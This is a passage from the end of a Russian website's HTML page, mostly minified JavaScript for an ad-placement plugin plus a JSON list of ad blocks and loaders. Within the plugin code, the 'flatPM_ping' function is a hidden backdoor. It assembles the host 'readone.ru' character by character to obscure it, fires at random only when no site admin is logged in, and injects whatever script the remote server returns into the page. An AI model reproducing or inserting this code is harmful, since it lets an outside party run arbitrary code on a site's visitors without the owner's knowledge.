0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"54022","html":[{"fst":"<script async src='https:\/\/ohkgiylpwt.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js'><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"54024","html":[{"fst":"<style>\n.content [id^='yandex_rtb_']{\n\/*   min-height:200px; *\/\n  width:100%;\n  background: #E2E7EC;\n  margin: 10px 0;\n  display: inline-block;\n }\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wrapper_box","search_all":"true"}},"ID":"54033","html":[{"fst":"<div id='yandex_rtb_R-A-block_0' style='max-height:250px;max-width:1200px;'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-5',\n\t\t'renderTo': 'yandex_rtb_R-A-block_0'\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54016","html":[{"fst":"<div id='yandex_rtb_R-A-block_1'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-1',\n\t\t'renderTo': 'yandex_rtb_R-A-block_1'\n\t},()=>{\n\t\t\t(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'yandex_rtb_R-A-block_1'});});})(window,document,'gnezdoAsyncCallbacks');\t\t\t\t\t \n\t\t\t\t\t\t\t\t })\n})\n<\/script>","snd":"<div id='containerId167533' style='margin:5px 0; min-height:200px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54015","html":[{"fst":"<div id='yandex_rtb_R-A-block_2'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-6',\n\t\t'renderTo': 'yandex_rtb_R-A-block_2'\n\t},()=>{\n\t\t(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'yandex_rtb_R-A-block_2'});});})(window, document, 'gnezdoAsyncCallbacks');\n\t})\n})\n<\/script>","snd":"<div id='containerId182589' style='margin:5px 0; min-height:200px;'><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"54020","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54021","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"54025","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"54026","html":[{"fst":"<div class='item'>\n<div class='sgNZzq322979'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class='adtitle'>Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"54027","html":[{"fst":"<div class='item'>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"54028","html":[{"fst":"<div class='item'>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"54023","html":[{"fst":"<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class='flatPM_sidebar' data-top='50' style='width:300px;'>\n<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"54019","html":[{"fst":"<div class='flatPM_sidebar' data-top='76'>\n<div id='yandex_rtb_sidebar-1'><\/div>\n<script>\n  \/\/ Создайте функцию для обновления рекламного блока\n  function updateAdBlock() {\n    Ya.Context.AdvManager.render({\n      'blockId': 'R-A-2392467-4',\n      'renderTo': 'yandex_rtb_sidebar-1'\n    });\n  }\n\n  \/\/ Создайте Intersection Observer\n  const observer = new IntersectionObserver((entries) => {\n    entries.forEach((entry) => {\n      if (entry.isIntersecting) {\n        \/\/ Если блок видим, вызываем функцию обновления\n        updateAdBlock();\n      }\n    });\n  });\n\n  \/\/ Укажите целевой элемент для наблюдения (ваш рекламный блок)\n  const targetElement = document.getElementById('yandex_rtb_sidebar-1');\n\n  if (targetElement) {\n    \/\/ Начните наблюдение за элементом\n    observer.observe(targetElement);\n\n    \/\/ Установите интервал обновления каждые 40 секунд\n    setInterval(() => {\n      updateAdBlock();\n    }, 40000);\n  }\n<\/script>\n<\/div>","snd":"<div style='width:300px;'>\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"54017","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id='adfox_left_desktop' style='max-width:240px; max-height: min(600px, 90vh);'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload('adfox_left_desktop', {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style='max-width:180px; max-height: min(600px, 90vh);'>\n\n<div class='DHrtTn326581'><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"54018","html":[{"fst":"<div style='max-width: 350px; max-height: 400px;'><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"54030","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id='adfox_media_top'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"54031","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id='adfox_media_middle'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"54032","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id='adfox_media_bottom'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"54035","html":[{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-3',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'touch',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-2',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'touch'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-7',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'desktop',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-8',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'desktop'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang.","iframe-toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/684 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: buildrussia.ru @ 2023-11-26 00:16:08 by W3 Total Cache
-->